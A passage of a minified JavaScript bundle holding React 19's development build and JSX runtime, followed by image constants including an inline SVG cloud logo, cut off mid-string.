Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(ve&&ve.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||ve&&ve.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&ve!=null&&Ge(ve)&&ve.key==null&&ve._store&&!ve._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(ve=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),ve+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),ve+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return ve}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ge={};Object.freeze(ge),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var ve=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,ve.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var ve;e:{if(Ul.call(C,"ref")&&(ve=Object.getOwnPropertyDescriptor(C,"ref").get)&&ve.isReactWarning){ve=!1;break e}ve=C.ref!==void 0}ve&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){ve=Array(ht);for(var rt=0;rt<ht;rt++)ve[rt]=arguments[rt+2];ce.children=ve}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(be(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var ve=arguments.length-2;if(ve===1)ce.children=F;else if(1<ve){for(var ht=Array(ve),rt=0;rt<ve;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in ve=y.defaultProps,ve)ce[je]===void 0&&(ce[je]=ve[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}($h,$h.exports)),$h.exports}var $v;function Ds(){if($v)return v0.exports;$v=1;var p={};return p.NODE_ENV==="production"?v0.exports=wS():v0.exports=NS(),v0.exports}var Iv;function HS(){if(Iv)return Wh;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ge=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ge.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ge){var Te=ge.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ge.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ge.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ge=xn.get(D);if(ge!==void 0)return ge;nn=!0,ge=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ge}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function be(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ge(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ge.isReactWarning=!0,Object.defineProperty(D,"key",{get:ge,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ge,Xe,$t,Ot){return ge=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ge!==void 0?ge:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ge,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),ka[Ze+Xe]=!0)}if(Ze=null,ge!==void 0&&(b(ge),Ze=""+ge),be(Te)&&(b(Te.key),Ze=""+Te.key),"key"in Te){ge={};for(var Ul in Te)Ul!=="key"&&(ge[Ul]=Te[Ul])}else ge=Te;return Ze&&Q(ge,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ge)}function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))for(var ge=0;ge<D.length;ge++){var Xe=D[ge];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if(D===null||typeof D!="object"?ge=null:(ge=le&&D[le]||D["@@iterator"],ge=typeof ge=="function"?ge:null),typeof ge=="function"&&ge!==D.entries&&(ge=ge.call(D),ge!==D))for(;!(D=ge.next()).done;)Ke(D.value)&&qe(D.value,Te)}}function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&(D._store.validated=1,Te=xe(Te),!kn[Te])){kn[Te]=!0;var ge="";D&&D._owner!=null&&D._owner!==he()&&(ge=null,typeof D._owner.tag=="number"?ge=T(D._owner.type):typeof D._owner.name=="string"&&(ge=D._owner.name),ge=" It was passed a child from "+ge+".");var Xe=E.getCurrentStack;E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',Te,ge),E.getCurrentStack=Xe}}function xe(D){var Te="",ge=he();return ge&&(ge=T(ge.type))&&(Te=`

Check the render method of \``+ge+"`."),Te||(D=T(D))&&(Te=`

Check the top-level render call using <`+D+">."),Te}var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};Wh.Fragment=zt,Wh.jsx=function(D,Te,ge,Xe,$t){return Ae(D,Te,ge,!1,Xe,$t)},Wh.jsxs=function(D,Te,ge,Xe,$t){return Ae(D,Te,ge,!0,Xe,$t)}}(),Wh}var Fv;function jS(){if(Fv)return g0.exports;Fv=1;var p={};return p.NODE_ENV==="production"?g0.exports=US():g0.exports=HS(),g0.exports}var we=jS();const _S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd